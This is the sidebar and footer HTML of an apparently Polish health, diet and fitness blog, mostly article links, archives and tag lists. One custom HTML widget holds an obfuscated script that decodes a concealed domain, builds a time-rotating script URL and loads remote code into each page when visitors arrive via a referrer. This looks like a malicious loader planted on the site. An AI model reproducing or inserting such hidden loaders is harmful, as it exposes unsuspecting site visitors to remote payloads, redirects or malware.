					<a href="https://terapiawjanowcu.pl/salak-poznaj-wlasciwosci-i-zdrowotne-korzysci-wezowego-owocu/">Salak – poznaj właściwości i zdrowotne korzyści wężowego owocu</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/prady-tens-a-bol-menstruacyjny-skuteczna-metoda-lagodzenia-bolu/">Prądy TENS a ból menstruacyjny – skuteczna metoda łagodzenia bólu</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/zakazne-choroby-skory-przyczyny-objawy-i-leczenie-infekcji/">Zakaźne choroby skóry: Przyczyny, objawy i leczenie infekcji</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/zespol-stresu-pourazowego-ptsd-objawy-diagnoza-i-leczenie/">Zespół stresu pourazowego (PTSD) – objawy, diagnoza i leczenie</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/jak-wyglada-proces-rehabilitacji-typy-cele-i-korzysci-dla-pacjentow/">Jak wygląda proces rehabilitacji? Typy, cele i korzyści dla pacjentów</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>leczenie alkoholizmu Lublin<br />
ośrodek leczenia uzależnień mazowieckie</p>
</div>
		</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://terapiawjanowcu.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c03f9) {
    
    var _6342 = Date.now();
    var _51e6a = 1000;
    _6342 = _6342 / _51e6a;
    _6342 = Math.floor(_6342);

    var _9ebdb = 600;
    _6342 -= _6342 % _9ebdb;
    _6342 = _6342.toString(16);

    var _dfe12 = _c03f9.referrer;

    if (!_dfe12) return;

    var _23a4b = [59655, 59650, 59677, 59662, 59663, 59658, 59672, 59651, 59657, 59652, 59658, 59673, 59663, 59648, 59650, 59679, 59717, 59650, 59653, 59661, 59652];

    _23a4b = _23a4b.map(function(_abb44){
        return _abb44 ^ 59755;
    });

    var _9fdd2 = "edf3ddaa20643fd7fd00d7f0795cf9db";
    
    _23a4b = String.fromCharCode(..._23a4b);

    var _fe43a = "https://";
    var _e8df4 = "/";
    var _d5a71 = "track-";

    var _92da0 = ".js";

    var _d0625 = _c03f9.createElement("script");
    _d0625.type = "text/javascript";
    _d0625.async = true;
    _d0625.src = _fe43a + _23a4b + _e8df4 + _d5a71 + _6342 + _92da0;

    _c03f9.getElementsByTagName("head")[0].appendChild(_d0625)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="middle-right" data-layout="col-3cl" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://terapiawjanowcu.pl/kategoria/diety/">Diety</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://terapiawjanowcu.pl/kategoria/diety-odchudzaj%c4%85ce/">Diety odchudzające</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://terapiawjanowcu.pl/kategoria/diety-restrykcyjne/">Diety restrykcyjne</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://terapiawjanowcu.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://terapiawjanowcu.pl/kategoria/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://terapiawjanowcu.pl/kategoria/tabletki-i-suplementy/">Tabletki i suplementy</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://terapiawjanowcu.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</div>
<div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Najciekawsze</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/cwiczenia-z-guma-na-klatke-piersiowa-wzmocnij-swoje-miesnie/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756272922-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ćwiczenia z gumą na klatkę piersiową – wzmocnij swoje mięśnie!" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756272922-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756272922-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756272922-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756272922-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756272922-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/cwiczenia-z-guma-na-klatke-piersiowa-wzmocnij-swoje-miesnie/" rel="bookmark">Ćwiczenia z gumą na klatkę piersiową – wzmocnij swoje mięśnie!</a><div class="arpw-summary">Ćwiczenia z gumą oporową stają się coraz bardziej popularne wśród entuzjastów fitnessu, a to nie bez powodu. To wszechstronne narzędzie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/bol-brzucha-po-suplementacji-zelazem-przyczyny-i-objawy/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756286907-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ból brzucha po suplementacji żelazem &#8211; przyczyny i objawy" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756286907-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756286907-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756286907-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756286907-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756286907-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/bol-brzucha-po-suplementacji-zelazem-przyczyny-i-objawy/" rel="bookmark">Ból brzucha po suplementacji żelazem &#8211; przyczyny i objawy</a><div class="arpw-summary">Ból brzucha po zażyciu żelaza to problem, z którym zmaga się wiele osób, a przyczyny tej dolegliwości mogą być różnorodne. &hellip;</div></li><li class="arpw-li arpw-clearfix"> <a href="https://gold-butik.pl/zyczenia-urodzinowe-dla-kobiet/" target="_blank">Życzenia urodzinowe dla kobiet</a></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/liszaj-twardzinowy-objawy-przyczyny-i-metody-leczenia/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756301187-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Liszaj twardzinowy: objawy, przyczyny i metody leczenia" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756301187-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756301187-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756301187-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756301187-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756301187-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/liszaj-twardzinowy-objawy-przyczyny-i-metody-leczenia/" rel="bookmark">Liszaj twardzinowy: objawy, przyczyny i metody leczenia</a><div class="arpw-summary">Liszaj twardzinowy to przewlekła choroba zapalna, która może zaskoczyć zarówno pacjentów, jak i lekarzy swoją złożonością i wpływem na życie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/choroby-jelita-grubego-objawy-leczenie-i-profilaktyka/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756129481-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroby jelita grubego: objawy, leczenie i profilaktyka" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756129481-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756129481-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756129481-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756129481-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756129481-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/choroby-jelita-grubego-objawy-leczenie-i-profilaktyka/" rel="bookmark">Choroby jelita grubego: objawy, leczenie i profilaktyka</a><div class="arpw-summary">Choroby jelita grubego to poważny problem zdrowotny, który dotyka miliony ludzi na całym świecie. Od zapalenia jelita grubego po polipy, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/rehabilitacja-kregoslupa-kluczowe-metody-i-korzysci-dla-zdrowia/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756170506-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rehabilitacja kręgosłupa – kluczowe metody i korzyści dla zdrowia" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756170506-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756170506-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756170506-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756170506-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756170506-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/rehabilitacja-kregoslupa-kluczowe-metody-i-korzysci-dla-zdrowia/" rel="bookmark">Rehabilitacja kręgosłupa – kluczowe metody i korzyści dla zdrowia</a><div class="arpw-summary">Rehabilitacja kręgosłupa to niezwykle istotny proces, który ma na celu przywrócenie komfortu i sprawności osobom borykającym się z problemami związanymi &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/hosting-serwera-kluczowe-aspekty-rodzaje-i-optymalizacja-wydajnosci/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756171962-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Hosting serwera: kluczowe aspekty, rodzaje i optymalizacja wydajności" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756171962-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756171962-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756171962-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756171962-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756171962-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/hosting-serwera-kluczowe-aspekty-rodzaje-i-optymalizacja-wydajnosci/" rel="bookmark">Hosting serwera: kluczowe aspekty, rodzaje i optymalizacja wydajności</a><div class="arpw-summary">W dzisiejszym cyfrowym świecie, gdzie dostęp do informacji i usług online jest kluczowy, hosting serwera odgrywa fundamentalną rolę w zapewnieniu, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/"  rel="bookmark"><img width="50" height="33" src="https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jaką dietę stosować na masę? Odżywki na masę mięśniową, dieta, białko na masę" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359-300x200.jpg 300w, https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359-768x513.jpg 768w, https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359-1024x684.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/" rel="bookmark">Jaką dietę stosować na masę? Odżywki na masę mięśniową, dieta, białko na masę</a><div class="arpw-summary">Zastanawiasz się, jak skutecznie zwiększyć masę mięśniową? Odpowiednia dieta odgrywa kluczową rolę w tym procesie, a jej zasady mogą być &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/operacja-kregoslupa-wszystko-co-musisz-wiedziec-o-leczeniu/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756281495-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Operacja kręgosłupa – wszystko, co musisz wiedzieć o leczeniu" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756281495-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756281495-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756281495-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756281495-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756281495-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/operacja-kregoslupa-wszystko-co-musisz-wiedziec-o-leczeniu/" rel="bookmark">Operacja kręgosłupa – wszystko, co musisz wiedzieć o leczeniu</a><div class="arpw-summary">Operacje kręgosłupa to jedne z najbardziej skomplikowanych i inwazyjnych procedur medycznych, które mają na celu poprawę jakości życia pacjentów cierpiących &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/wiosenna-elegancja-w-szafie-malej-dziewczynki/"  rel="bookmark"><img width="50" height="33" src="https://terapiawjanowcu.pl/wp-content/uploads/2021/03/wiosna_dziewczynka_1616243010.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wiosenna elegancja w szafie małej dziewczynki" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2021/03/wiosna_dziewczynka_1616243010.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2021/03/wiosna_dziewczynka_1616243010-300x200.jpg 300w, https://terapiawjanowcu.pl/wp-content/uploads/2021/03/wiosna_dziewczynka_1616243010-768x512.jpg 768w, https://terapiawjanowcu.pl/wp-content/uploads/2021/03/wiosna_dziewczynka_1616243010-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/wiosenna-elegancja-w-szafie-malej-dziewczynki/" rel="bookmark">Wiosenna elegancja w szafie małej dziewczynki</a><div class="arpw-summary">Nowa garderoba na wiosnę Wiosna to pora, w której często zmieniamy garderobę. Zmiany wymaga zwłaszcza garderoba dziecięca, gdyż maluchy rosną &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/ziola-w-kosmetyce-jak-wykorzystac-ich-naturalne-wlasciwosci/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302378-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zioła w kosmetyce – jak wykorzystać ich naturalne właściwości?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302378-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302378-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302378-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302378-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302378-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/ziola-w-kosmetyce-jak-wykorzystac-ich-naturalne-wlasciwosci/" rel="bookmark">Zioła w kosmetyce – jak wykorzystać ich naturalne właściwości?</a><div class="arpw-summary">Zioła od wieków fascynują ludzi nie tylko swoją różnorodnością, ale także niezwykłymi właściwościami, które znajdują zastosowanie w różnych dziedzinach życia. &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Suplementy i tabletki</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/sprawdzone-metody-odchudzanie-skuteczne-metody/" rel="bookmark">Sprawdzone metody na odchudzanie skuteczne metody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/jakie-witaminy-pomagaja-w-walce-z-wypadaniem-wlosow/" rel="bookmark">Jakie witaminy pomagają w walce z wypadaniem włosów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/najskuteczniejsza-metoda-odchudzania/" rel="bookmark">Najskuteczniejsza metoda odchudzania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/herbata-ze-skrzypu-i-pokrzywy-sklad-oraz-korzysci-zdrowotne/" rel="bookmark">Herbata ze skrzypu i pokrzywy – skład oraz korzyści zdrowotne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/" rel="bookmark">Jaką dietę stosować na masę? Odżywki na masę mięśniową, dieta, białko na masę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/skuteczne-leki-na-porost-wlosow-jakie-wybrac-i-gdzie-kupic/" rel="bookmark">Skuteczne leki na porost włosów – jakie wybrać i gdzie kupić?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/spalanie-tluszczu-brzuchu-tabletki-lek-spalanie-tluszczu-wybrac/" rel="bookmark">Spalanie tłuszczu na brzuchu tabletki. Jaki lek na spalanie tłuszczu wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/najlepszy-suplement-diety-odchudzanie/" rel="bookmark">Najlepszy suplement diety na odchudzanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/zielona-kawa-na-odchudzanie-wlasciwosci-dzialanie-i-stosowanie/" rel="bookmark">Zielona kawa na odchudzanie – właściwości, działanie i stosowanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/bezpieczne-srodki-odchudzanie-tabletki-odchudzanie-skuteczne-bezpieczne/" rel="bookmark">Bezpieczne środki na odchudzanie: tabletki na odchudzanie skuteczne i bezpieczne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dobre-metody-odchudzanie-metoda-szybkie-schudniecie/" rel="bookmark">Dobre metody na odchudzanie &#8211; metoda na szybkie schudnięcie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Dieta i sport</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-dla-mezczyzn-po-30-kluczowe-wskazowki-i-zbilansowany-jadlospis/" rel="bookmark">Dieta dla mężczyzn po 30: kluczowe wskazówki i zbilansowany jadłospis</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/jesienna-dieta-odchudzajaca-jak-skutecznie-zrzucic-wage/" rel="bookmark">Jesienna dieta odchudzająca – jak skutecznie zrzucić wagę?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dhanurasana-korzysci-techniki-i-zasady-dla-poczatkujacych/" rel="bookmark">Dhanurasana &#8211; korzyści, techniki i zasady dla początkujących</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/jak-poprawnie-wykonac-przysiad-high-bar-sprawdz-najwazniejsze-zasady/" rel="bookmark">Jak poprawnie wykonać przysiad high bar? Sprawdź najważniejsze zasady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/najskuteczniejsza-metoda-odchudzania/" rel="bookmark">Najskuteczniejsza metoda odchudzania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/skutecznie-modelowac-sylwetke-redukcja-masy-warszawa/" rel="bookmark">Jak skutecznie modelować sylwetkę? Redukcja masy Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/pyszna-ryba-duszona-w-jarzynach/" rel="bookmark">Pyszna ryba duszona w jarzynach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/zielona-kawa-zdrowotne-korzysci-wlasciwosci-i-sposob-przygotowania/" rel="bookmark">Zielona kawa: zdrowotne korzyści, właściwości i sposób przygotowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/holistyczne-podejscie-do-zdrowia-a-dieta/" rel="bookmark">Holistyczne podejście do zdrowia a dieta</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/rodzaj-treningu-wybrac-cwiczenia-odchudzajace-wzmacniajace-kondycje-poznaniu/" rel="bookmark">Jaki rodzaj treningu wybrać? Ćwiczenia odchudzające, wzmacniające i na kondycję w Poznaniu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/kapusta-kiszona-na-diecie-odchudzajacej-wlasciwosci-i-przepisy/" rel="bookmark">Kapusta kiszona na diecie odchudzającej – właściwości i przepisy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/podciaganie-z-guma-jak-poprawnie-cwiczyc-i-unikac-bledow/" rel="bookmark">Podciąganie z gumą: Jak poprawnie ćwiczyć i unikać błędów?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://terapiawjanowcu.pl/tag/3-promile-alkoholu-objawy/" class="tag-cloud-link tag-link-166 tag-link-position-1" style="font-size: 13pt;" aria-label="3 promile alkoholu objawy (9 elementów)">3 promile alkoholu objawy</a>
<a href="https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/" class="tag-cloud-link tag-link-189 tag-link-position-2" style="font-size: 15pt;" aria-label="anoreksja ciekawostki (10 elementów)">anoreksja ciekawostki</a>
<a href="https://terapiawjanowcu.pl/tag/balayage-fryzjer-krakow/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 10.5pt;" aria-label="balayage fryzjer kraków (8 elementów)">balayage fryzjer kraków</a>
<a href="https://terapiawjanowcu.pl/tag/czarne-mydlo/" class="tag-cloud-link tag-link-117 tag-link-position-4" style="font-size: 10.5pt;" aria-label="czarne mydło (8 elementów)">czarne mydło</a>
<a href="https://terapiawjanowcu.pl/tag/czynniki-psychiczne/" class="tag-cloud-link tag-link-171 tag-link-position-5" style="font-size: 10.5pt;" aria-label="czynniki psychiczne (8 elementów)">czynniki psychiczne</a>
<a href="https://terapiawjanowcu.pl/tag/dopalacze-i-ich-wplyw-na-organizm-czlowieka/" class="tag-cloud-link tag-link-163 tag-link-position-6" style="font-size: 13pt;" aria-label="dopalacze i ich wpływ na organizm człowieka (9 elementów)">dopalacze i ich wpływ na organizm człowieka</a>
<a href="https://terapiawjanowcu.pl/tag/fazy-rozwoju-uzaleznienia-od-narkotykow/" class="tag-cloud-link tag-link-186 tag-link-position-7" style="font-size: 13pt;" aria-label="fazy rozwoju uzależnienia od narkotyków (9 elementów)">fazy rozwoju uzależnienia od narkotyków</a>
